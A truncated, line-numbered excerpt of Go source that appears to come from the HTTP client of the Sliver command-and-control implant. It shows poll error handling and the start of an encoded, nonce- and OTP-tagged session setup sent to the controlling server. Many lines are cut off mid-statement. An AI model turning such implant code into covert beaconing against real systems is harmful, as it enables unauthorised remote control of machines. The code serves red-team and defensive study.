
317
			// {{if .Config.Debug}}
318
			if err != nil {
319
				log.Printf("[http] poll failed 
320
			}
321
			// {{end}}
322
			done <- err
323
		}
324
	}()
325
	return resp, data, <-done
326
}
327
328
// We do our own POST here because the server doe
329
// session key yet.
330
func (s *SliverHTTPClient) establishSessionID(ses
331
	nonce, encoder := encoders.RandomEncoder()
332
	payload := encoder.Encode(sessionInit)
333
	reqBody := bytes.NewReader(payload)
334
335
	uri := s.startSessionURL()
336
	s.NonceQueryArgument(uri, nonce)
337
	otpCode := cryptography.GetOTPCode()
338
	s.OTPQueryArgument(uri, otpCode)